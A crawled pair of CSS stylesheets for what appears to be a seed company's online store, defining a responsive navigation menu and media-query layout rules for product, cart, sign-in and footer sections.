	content: ""; 
	clear: both; 
	display: block;
}
.menu ul li {
	padding: 0px;
}
.menu ul li > a { /* For Main Nav List Height and TRBL Padding  */
	padding: 0px 22px;
}
.menu ul ul { /* Sub Nav Style*/
	display: none; 
	position: absolute; 
	top:100%;
		
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.menu ul li:hover > ul {
	display: block;
}
.menu ul ul > li {
	position: relative;
}
.menu ul ul > li a { /* Sub Nav List Style */
	padding: 10px 15px;
	height: auto;
	
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	text-transform:none;
	font-size:13px;
	line-height:normal;
	
	-webkit-transition: background-color 0.3s ease-in-out;  
	-moz-transition: background-color 0.3s ease-in-out;
	-ms-transition: background-color 0.3s ease-in-out;
	-o-transition: background-color 0.3s ease-in-out;
	transition: background-color 0.3s ease-in-out; 
	
}
.menu ul ul ul {
	position: absolute; 
	left: 100%; 
	top:0;
}
.ParentLink {
	display:none;
}


@media only screen and (max-width: 980px){
	
	
/*}

@media only screen and (max-width: 980px){
*/
    
	
	/*  End  */
	
	
}
@media only screen and (max-width: 800px){

	.menu {
		display:block;
		width:100%;
		text-align:left;
	}

    a.menu-link { /* For Media Screen Nav Button Style */
		display: block;
		color: #fff;
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 0.9);
		float:right;
		width:auto;
		padding:6px 8px;
		text-align:center;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		/*margin-right:6%;*/
		margin-right: 16px;
		margin-top:16px;
		position:relative;
		z-index:402;
	}
	a.menu-link p {
		display:block;
		background-color:#fff;
		width:18px;
		margin:0 auto;
		margin-top:3px;
		margin-bottom:3px;
		padding:0;
		text-align:center;
		height:2px;
	}
	
	
	.menu {
		clear: both;
		min-width: inherit;
		float: none;
	}
	.menu, .menu > ul ul { /* For Nav Background Color and Style */
		overflow: hidden;
		max-height: 0;
		-webkit-transition: all 0.8s ease-in-out;  
		-moz-transition: all 0.8s ease-in-out;
		-ms-transition: all 0.8s ease-in-out;
		-o-transition: all 0.8s ease-in-outt;
		transition: all 0.8s ease-in-out; 

	}
	.menu > li > ul.sub-menu {
		padding: 0px;
		border: none;
		
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		
		-webkit-background-clip: padding-box;
		-moz-background-clip: padding;
		background-clip: padding-box;
		
	}
	
	.menu.active, .menu > ul ul.active {
		max-height: 880px;
	}
	.menu ul {
		display: inline;
	}
	.menu > ul { /* For Nav Border */
		border-top: 1px solid #d573ba;
	}
	.menu li, .menu > ul > li {
		display: block;
	}
	.menu li a {
		display: block;
		padding: 1px;
		position: relative;
	}
	.menu li a:hover { /* For Nav Hover Bg Color */
		/*background-color:#c626a2;*/
	}
	
	.menu li.has-submenu > a:after {
		content: '+';
		position: absolute;
		top: -10px;
		right: 0;
		display: block;
		font-size: 28px;
		padding: 8px 10px;
		color:#FFF;
	}
	
	.menu li.has-submenu > a.active:after {
		content: "-";
		font-size: 28px;
		right: 5px;
	}
	.menu li.has-submenu span {
		display:none !important;
	}
		
	.menu ul ul > li a { /* For Sub Nav style */
		color:#FFF;
		height:auto;
		padding: 7px 10px 7px 40px;
	}
	.menu ul ul > li a:hover {
		/*background-color:#c626a2;*/
	}
	.menu ul ul, .menu ul ul ul {
		display: inherit;
		position: relative;
		left: auto; top:auto;
		box-shadow: none; 
		border:none;
	}


	a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-10px;*/
	}
	.TopArrow {
		display:block;
	}
	/*  Color  Over Hover Chang  */
	
	.menu ul li a {
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 1);
		color: #fff;
	}
	.menu ul li a:hover {
		background-color: #fec05a;
		background-color: rgba(254, 192, 90, 1);
		color:#565249;
	}
	.menu ul li {
		border-top:1px solid #667744;
	}	
}

@media only screen and (max-width: 768px){

	.menu {
		display:block;
		width:100%;
		text-align:left;
	}

    a.menu-link { /* For Media Screen Nav Button Style */
		display: block;
		color: #fff;
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 0.9);
		float:right;
		width:auto;
		padding:6px 8px;
		text-align:center;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		/*margin-right:6%;*/
		margin-right: 16px;
		margin-top:16px;
		position:relative;
		z-index:402;
	}
	a.menu-link p {
		display:block;
		background-color:#fff;
		width:18px;
		margin:0 auto;
		margin-top:3px;
		margin-bottom:3px;
		padding:0;
		text-align:center;
		height:2px;
	}
	
	
	.menu {
		clear: both;
		min-width: inherit;
		float: none;
	}
	.menu, .menu > ul ul { /* For Nav Background Color and Style */
		overflow: hidden;
		max-height: 0;
		-webkit-transition: all 0.8s ease-in-out;  
		-moz-transition: all 0.8s ease-in-out;
		-ms-transition: all 0.8s ease-in-out;
		-o-transition: all 0.8s ease-in-outt;
		transition: all 0.8s ease-in-out; 

	}
	.menu > li > ul.sub-menu {
		padding: 0px;
		border: none;
		
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		
		-webkit-background-clip: padding-box;
		-moz-background-clip: padding;
		background-clip: padding-box;
		
	}
	
	.menu.active, .menu > ul ul.active {
		max-height: 880px;
	}
	.menu ul {
		display: inline;
	}
	.menu > ul { /* For Nav Border */
		border-top: 1px solid #d573ba;
	}
	.menu li, .menu > ul > li {
		display: block;
	}
	.menu li a {
		display: block;
		padding: 1px;
		position: relative;
	}
	.menu li a:hover { /* For Nav Hover Bg Color */
		/*background-color:#c626a2;*/
	}
	
	.menu li.has-submenu > a:after {
		content: '+';
		position: absolute;
		top: -10px;
		right: 0;
		display: block;
		font-size: 28px;
		padding: 8px 10px;
		color:#FFF;
	}
	
	.menu li.has-submenu > a.active:after {
		content: "-";
		font-size: 28px;
		right: 5px;
	}
	.menu li.has-submenu span {
		display:none !important;
	}
		
	.menu ul ul > li a { /* For Sub Nav style */
		color:#FFF;
		height:auto;
		padding: 7px 10px 7px 40px;
	}
	.menu ul ul > li a:hover {
		/*background-color:#c626a2;*/
	}
	.menu ul ul, .menu ul ul ul {
		display: inherit;
		position: relative;
		left: auto; top:auto;
		box-shadow: none; 
		border:none;
	}


	a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-10px;*/
	}
	.TopArrow {
		display:block;
	}
	/*  Color  Over Hover Chang  */
	
	.menu ul li a {
		background-color:#70824c;
		background-color: rgba(112, 130, 76, 1);
		color: #fff;
	}
	.menu ul li a:hover {
		background-color: #fec05a;
		background-color: rgba(254, 192, 90, 1);
		color:#565249;
	}
	.menu ul li {
		border-top:1px solid #667744;
	}	
}

@media only screen and (max-width: 524px){

    a.menu-link { /* For Media Screen Nav Button Style */
		/*margin-top:-40px;
		margin-right:6%;*/
	}



}







--- FILE ---
content_type: text/css
request_url: https://roundstoneseed.com/themes/roundstone/css/responsive.css
body_size: 5975
content:
/* VIEWPORT < 980px */
@media only screen and (min-width: 1101px){
	form#creditForm .pmt_table .BillLeft select {
		width: 92px !important;
		padding-right: 0;
	}
	
	form#creditForm .pmt_table .BillLeft select:last-child {
		margin-right: 0 !important;
	}
}

@media only screen and (max-width: 1100px){
	.header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.InnerContainWrapper {
		padding: 10px 0px 0px 0px;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	
	/* About */
	.CommonRightCol {
		width: 65%;
	}
	.CommonRightCol .AboutBigImg img {
		max-width: 98%;
	}
	/* End */
	
	
	/* Help */
	.HelpLeft {
		width:60%;
	}
	.HelpRight {
		width:40%;
	}
	.HelpRight .HelpPic img {
		max-width: 88.5%;
	}
	.HelpContactBox ul li .Disc {
		width: 70%;
	}
	
	/* End*/
	
	/* Contact */
	.SecurityCode input {
	    width: 50%;
	}
	/* End */
	
	/*  SignIn */
	.SignInLeft {
		width: 40%;
	}
	.SignInRight {
		width: 55%;
	}
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 65%;
	}
	.SearchRightCol {
		width: 31%;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 29%;
	}
	.Categoryrel {
		width: 29%;
	}
	
	/* End */
	
	/* Product Details*/
	
	.ProductCol1, .ProductCol2 { 
		width: 33%;
	}
	.ProductCol3 {
		width: 29%;	
	}
	.ProductCol4 {
		width: 100%;
		float: none;
	}
	.ProductCol1 .MainPro img {
		max-width: 88%;
	}
	.RelProWrapper .Category {
		width: 28%;
	}
	.RelProWrapper .Categoryrel {
		width: 28%;
	}


	.OrderInfo {
    float: right;
    width: 80%;
}
	.TopCartBg {
		margin-right: 0 !important;
	}
	
	/* Emd */
	
}

@media only screen and (max-width: 1024px){
	.ChekoutBtn {
		font-size: 18px;
	}
	
	.header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.InnerContainWrapper {
		padding: 10px 0px 0px 0px;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	
	/* About */
	.CommonRightCol {
		width: 65%;
	}
	.CommonRightCol .AboutBigImg img {
		max-width: 98%;
	}
	/* End */
	
	
	/* Help */
	.HelpLeft {
		width:60%;
	}
	.HelpRight {
		width:40%;
	}
	.HelpRight .HelpPic img {
		max-width: 88.5%;
	}
	.HelpContactBox ul li .Disc {
		width: 70%;
	}
	
	/* End*/
	
	/* Contact */
	.SecurityCode input {
	    width: 50%;
	}
	/* End */
	
	/*  SignIn */
	.SignInLeft {
		width: 40%;
	}
	.SignInRight {
		width: 55%;
	}
	/* End */
	
	/* Search */
	
	.SearchLeftCol {
		width: 62%;
	}
	.SearchRightCol {
		width: 31%;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 29%;
	}
	.Categoryrel{
		width: 29%;
	}
	/* End */
	
	/* Product Details*/
	
	.ProductCol1, .ProductCol2 { 
		width: 33%;
	}
	.ProductCol3 {
		width: 29%;	
	}
	.ProductCol4 {
		width: 100%;
		float: none;
	}
	.ProductCol1 .MainPro img {
		max-width: 88%;
	}
	.RelProWrapper .Category {
		width: 28%;
	}
	.RelProWrapper .Categoryrel {
		width: 28%;
	}

	.OrderInfo {
		float: right;
		width: 80%;
	}
	
	ul.product_list li.Category {
		width: 44%;
	}
	
	/* Emd */
	
	

}
@media only screen and (max-width: 980px){
	 .header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 60%;	
	}
	.SerachBox input {
		width: 74%;
	}
	.FilterOptWrapper {
		margin-left: 0px;
	}
	.fourcolums {
		width: 97.9%;
	}
	.fourcolums .Col1,
	.fourcolums .Col2,
	.fourcolums .Col3,
	.fourcolums .Col4 {
		width: 22%;
	}
	.fourcolums .Col1 img,
	.fourcolums .Col2 img {
		max-width:100%;
	}
	.HeaderWrapper {
		width: 68%;
		margin-right:0px;
	}
	.IdxLeftCol {
		width:38%;
	}
	.IdxRightCol {
		width:58%;
	}
	.IdxLeftCol .IdxArticle img {
		margin: 7px 10px 8px 0px;
	}
	.Footer {
		width:100%;
	}
	.FooterCol2 {
		margin: 0px 30px;
	}
	.FooterCol3 {
		margin-right: 30px;
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 100%;
	}
	/* Contact */
	
	.ContactForm {	
		padding: 0px 30px 5px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 43%;
	}
	.TopPro img {
		max-width:100%;
	}
	.Category {
		margin: 20px 8px;
	}
	.Categoryrel{
		margin:20px 8px;
	}
	.SearchAboutImg img{
		max-width:90%;
	}
	.ShortingNav li, .ShortingNav li {
		font-size:12px;
	}
	/* End */
	
	/* Catagory */
	
	.RateCatBg .Price {
		float: none;
		text-align: center;
	}
	.RateCatBg .ACButton {
		float: none;
		text-align: center;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left:40px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left:65px;
		margin-top:10px;
	}
	.OrderInfo {
		width: 79%;
	}
	/* End */
	
}
@media only screen and (max-width: 960px){
	 .header, .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage  {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopMainRightRow2 {
		float: right;
		width: 32%;
	}
	.SerachBox {
		width: 57%;
	}
	.SerachBox input {
		width: 77%;
	}
}

/* VIEWPORT < 800px */
@media only screen and (max-width: 900px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 60%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
}

/* VIEWPORT < 800px */
@media only screen and (max-width: 800px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 60%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
	
	.FindYourSeedBg {
		width: 80%;
	}
	
	.FindYourSeedBg .Button2 {
		width: 94%;
	}
}


/* VIEWPORT < 768px */
@media only screen and (max-width: 768px){
	/*023*/
	input#search_shipping_address_input {
		width: 93%;
	}
	
	#order_step {
		display: flex;
		align-items: center;
		justify-content: center;
	}
	
	.order-summary-container {
		width: 100%;
		margin-left: 0;
	}
	
	.RightOrderSummary {
		position: initial;
		margin-top: 30px;
	}
	/*023*/
	
	body#order .ShippingOptionWrap {
		width: 100% !important;
	}
	
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}

	#thumbs_list ul#thumbs_list_frame{ height: 175px !important; width: 303px !important;}
	

	/*  Nav   */
		.Nav {
			display:none;
		}
	/*  End  
	.TopBg {
		background: url('../img/bg/top-bg.jpg') repeat scroll center center transparent;
		min-height: 45px;
	}*/
	.TopLeft {
		float: none;
		width: 100%;
		text-align: center;
	}
	.TopRight {
		float: none;
		width: 62%;
		margin: 0px auto;
	}
	.TopMainRightRow2 {
		float: left;
		margin-left: 45px;
		width: 54%;
	}
	.SerachBox {
		width: 68%;
	}
	.fourcolums {
		width: 97.3%;
	}
	.fourcolums .Col3 li a .Image {
		float: none;
		margin-right: 10px;
	}
	.HeaderWrapper {
    	width: 60%;
	}
	.flex-direction-nav .flex-next,
	.flex-direction-nav .flex-prev  {
		display:none;
	}
	.IdxRightCol .IdxAboutBox {
		padding: 20px 20px;
	}
	.IdxRightCol .IdxAboutBox img {
		float: none;
		margin: 0px;
		width: 100%;
		height: auto;
	}
	.FooterCol1 {
		float: none;
		width: 100%;
		margin-bottom: 30px;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 30%;
	}
	.FooterCol4 {
		width: 30%;	
	}
	.FooterBlog .FooterBlogImg img {
		max-width: 94%;
	}
	.CommonLeftCol {
		width: 32%;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:right;
		margin: 10px 0px 10px 25px;
	}
	
	/* End  */
	
	/* Help */
	.HelpLeft {
		width: 55%;
	}
	.HelpRight .HelpPic img {
		max-width: 84%;
	}
	.HelpContactBox ul li .Disc {
		width: 66%;
	}
	
	/* End */
	
	/* Contact */
	
	.ContactForm {
		padding: 0px 0px 5px;
	}
	.ContactCol1Right {
	    width: 74%;
	}
	.SecurityCode input {
		width: 48%;
	}
	
	/* End */
	
	/* Product */
	.ProductCol1{
		width:30%;
		text-align: center;
		margin-bottom:20px;
	}
	.ProductCol2{
		width:34%;
	}
	.ProductCol3{
		width:30%;
	}
	.ProductCol1 .ThumbsPro li {
		float: none;
		display: inline-block;
	}
	.ProDescHeight {
		min-height:inherit !important;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		margin-left: 0px;
		margin-top: 0px;
	}
	.SigningWrap {
		width: 100%;
		margin: 35px auto 20px;
	}
	.SigningWrap .SingingCol {
	    width: 42%;
	}
	.singingtxt input {
		width: 88%;
		padding: 14px;
	}
	.ShippingOptionWrap {
    	width: 100%;
	}
	.OrderSummary  {
		width:100%;
	}
	.OrderInfo {
		width: 73%;
	}
	.ThankCol2 {
    	width: 30%;
	}
	.FooterColChek1, .FooterColChek2, .FooterColChek3 {
		float:none;
		width:100%;
		border:none;
		padding:0px;
	}
	.step123 li {
		display: inline-block;
		margin-top: 0;
	}	
	
	.IdxRightCol .IdxPDF .pdf_image {
		width: 33% !important;
		padding-right: 4%;
	}
	
	.IdxRightCol .IdxPDF .pdf_content {
		width: 63%;
	}
	
	#top_christmas_bar_content {
		font-size: 16px;
		line-height: 22px;
	}
}

/* VIEWPORT < 736x */
@media only screen and (max-width: 736px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 72%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	}
	.SerachBox {
		margin-left: 10px;
		border: 1px solid #E6E6E6;
		width: 80%;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 5px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 43%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: 45px;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
	}
	.FooterLeft {
		float: none;
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.SmallText {
		font-size: 12px;
		text-align:center;
	}
	/* About Us */
	
	.CommonRightCol .AboutImg img {
		float:none;
		margin: 10px 0px 10px 0px;
	}
	
	/* End  */
	
	/* 	Help */ 
	
	.HelpContactBox ul li .Disc {
		width: 100%;
	}
	
	/* End */
	
	/* Contact */
	.CommonLeftCol[role="ContactLeft"] {
		width: 40%;
	}
	.CommonRightCol[role="ContactRight"] {
		width: 55%;
	}

	.ContactCol1Left {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Left p {
    	margin: 10px 0px 0px;
		padding-left:5px;
	}
	.ContactCol1Right {
		width: 100%;
		float: none;
		padding:0px;
	}
	.ContactCol1Right input, .ContactCol1Right textarea {
		margin-top:0px;
	}
	.SecurityCode img {
    	float: none;
	}
	.SecurityCode input {
		float:none;
		width: 92%;
	}
	.ContactCol1Right .TACMedia {
		text-align:center;
	}
	.ContactCol1Right .Button4 {
		float: none;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 12px;
	}
	.SignInCol2 {
		margin-right: 30px;
	}
	
	/* End */
	
	/* Search */
	
	.TopPro {
		width: 41%;
	}
	.Category {
		margin: 20px 6px;
	}
	.Categoryrel{
		margin: 20px 6px;
	}
	.ShortingNav li, .ShortingNav li {
		width: 18%;
		font-size: 11px;
	}
	.ShortingNav li.Act {
		width: 18%;
	}
	/* End */
	
	
	/* Product */
	
	.ProductCol2 {
		width: 50%;
	}
	.ProductCol3 {
		width: 45%;
	}
	/* End */
	.Steps img{
		width:100%;
	}
	.SigningWrap .SingingCol {
		width: 70%;
		float: none;
		margin: 10px auto;
	}
	.SigninHeight {
		min-height:inherit !important;
	}
	.singingtxt[role="singingtxt"] .Button4 {
		float: right;
		margin-right: 13px;
	}
	.ThankCol1 {
		float: none;
		width: 100%;
	}
	.OrderInfo {
		width:75%;
		float:left;
	}
	.ThankCol2 {
		width: 94%;
		float:none;
	}
}

/* VIEWPORT < 640x */
@media only screen and (max-width: 640px){
	ul.product_list li.Category {
		width: 75%;
	}
	
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 72%;
	}
	.TopCartBg {
		float: none;
		text-align:center;
	}
	.TopCartLink {
		float:none;
		display:inline-block;
	}
	.TopCartButton {
		float:none;
		display:inline-block;
	}
	.Logo {
		float: none;
		margin: 0 auto;
	}
	.fourcolums {
		width: 96.7%;
	}
	.TopMainRightRow2 {
		display:none;
	}
	.TopSearchMedia {
		display:block;
		border: 1px solid #E6E6E6;
		background-color: #FBFCFC;
		
			border-radius: 0px 0px 5px 5px;
	   -moz-border-radius: 0px 0px 5px 5px;
	-webkit-border-radius: 0px 0px 5px 5px;
	}
	.SerachBox {
		margin-left: 10px;
	}
	.FilterOptWrapper {
		float: none;
		width: 100%;
		margin-bottom:20px;
	}
	.HeaderWrapper {
    	width: 100%;
	}
	.IdxLeftCol {
		width:100%;
		float:none;
	}
	.IdxRightCol {
		width: 100%;
		float: none;
	}
	.BotLogoWrapper {
		text-align:center;
		padding: 0px 0px 10px;
	}
	.BottomLogo {
		float: none;
		display: inline-block;
		margin-top:10px;
	}
	.BottomCall {
		float: none;
		margin-top: 5px;
		display: inline-block;
	}
	.FooterCol2, .FooterCol3 {
		margin: 0px 30px 0px 0px;
		width: 43%;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 20px;
	}
	.FooterRight {
		position:relative;

	}
	.FooterBottom {
		text-align:center;
	}
	.FooterRight {
		position: relative;
		width: 390px;
		height: 45px;
		display: inline-block;
		top: -14px;
		left: 0px;
		background-color: transparent;
	}
